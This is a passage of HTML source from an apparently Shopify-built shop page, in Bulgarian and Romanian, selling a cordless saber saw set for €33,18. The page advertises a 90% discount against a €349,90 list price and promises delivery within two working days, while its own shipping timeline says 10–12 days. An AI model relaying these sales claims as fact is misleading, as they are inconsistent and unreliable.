            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8|23 459 Доволни клиенти</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🚚<strong>Експресна доставка</strong> - до 2 работни дни</p><p>💵<strong>Удобно плащане</strong> - наложен платеж</p><p>🛡️<strong>Безопасност</strong> - тествай преди да платиш</p><p>🔄<strong>Безпроблемно връщане</strong> - върни по всяко време до 14 дни</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--26568846541133__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €33,18
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €33,18
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €349,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 90%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Изчерпано
    </span></div>
</div>
              <div ><form method="post" action="/ro/cart/add" id="product-form-installment-template--26568846541133__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39435637817426">
                  
<input type="hidden" name="product-id" value="6620310077522" /><input type="hidden" name="section-id" value="template--26568846541133__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--26568846541133__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26568846541133__main">Варианти на продукта</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26568846541133__main"
        class="select__select"
        form="product-form-template--26568846541133__main"
      ><option
            
              selected="selected"
            
            
            value="39435637817426"
          >Default Title - €33,18</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--26568846541133__main"
  data-section="template--26568846541133__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="€{{amount_with_comma_separator}}"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:3;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Купи повече и спести</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--26568846541133__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 1

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€316,72</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€33,18</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>€349,90</span>

              </span>
            
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--26568846541133__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Най-Популярно">
            


  Най-Популярно

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 2

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€633,44</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€66,36</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>€699,80</span>

              </span></div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--26568846541133__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 3

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€950,16</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€99,54</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>€1.049,70</span>

              </span></div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":39435637817426,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"WERSTIL Ferăstrău drept Saber fără fir, set complet","public_title":null,"options":["Default Title"],"price":3318,"weight":0,"compare_at_price":34990,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--26568846541133__main,
  #SectionAtcBtn-template--26568846541133__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26568846541133__main"
      class="product-form main-product-form"
      data-section="template--26568846541133__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/ro/cart/add" id="product-form-template--26568846541133__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26568846541133__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39435637817426"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26568846541133__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Добавяне към количката
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6620310077522" /><input type="hidden" name="section-id" value="template--26568846541133__main" /></form></product-form><link href="//stivo.bg/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411764145390" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/ro"
      data-variant-id="39435637817426"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Не може да се зареди възможността за взимане</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Обнови
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//stivo.bg/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861764145390" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <meta charset="UTF-8">
<h2>
<strong>Garanție: 2 ani<br><br></strong>Fierăstrău drept fără fir +2 baterii cu viteză reglabilă și frână electronică<br>motor</h2>
<p> </p>
<p>Fierăstrăul drept fără fir WERSTIL are o frână electronică a motorului.</p>
<p>Un instrument electric puternic și mobil.</p>
<p>O cursă cu o lungime de 28,6 mm permite o adâncime maximă de tăiere de 250 mm.</p>
<p>
<p> Ferăstrăul drept este conceput pentru a tăia aproape toate materialele, cum ar fi lemnul, metalul, piatra.</p>
<p>Setarea vitezei în două trepte, pentru diferite materiale.</p>
<p>Fără efect de memorie - bateria poate fi încărcată indiferent de starea de încărcare în orice moment, fără a deteriora celulele.</p>
<p><b>Vine cu un încărcător și două baterii.</b></p>
<p> </p>
<p>Parametri tehnici:</p>
<p>Tensiune 36v</p>
<p>Capacitatea bateriei: 5,0Ah</p>
<p>Tip de baterie XR Li-ion</p>
<p>Putere de ieșire 1200w</p>
<p>Revoluții 0-3000</p>
<p>Cursa lamei 28,6 mm</p>
<p>Lungime 425mm</p>
<p>Înălțime 195 mm</p>
                </div>
              <sticky-atc 
                id="sticky-atc-template--26568846541133__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--26568846541133__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26568846541133__main"
                        src="//stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&width=500"
                        alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          WERSTIL Ferăstrău drept Saber fără fir, set complet
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26568846541133__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €33,18
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €33,18
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €349,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 90%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Изчерпано
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--26568846541133__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26568846541133__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Добави в количка</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/ro/products/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%81%D0%B0%D0%B1%D0%BB%D0%B5%D0%BD-%D0%BF%D1%80%D0%B0%D0%B2-%D1%82%D1%80%D0%B8%D0%BE%D0%BD-werstil-%D0%BF%D1%8A%D0%BB%D0%B5%D0%BD-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82" class="link product__view-details animate-arrow">
          Покажи пълните подробности
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26568846541133__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Мултимедийна галерия"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26568846541133__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Затваряне"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
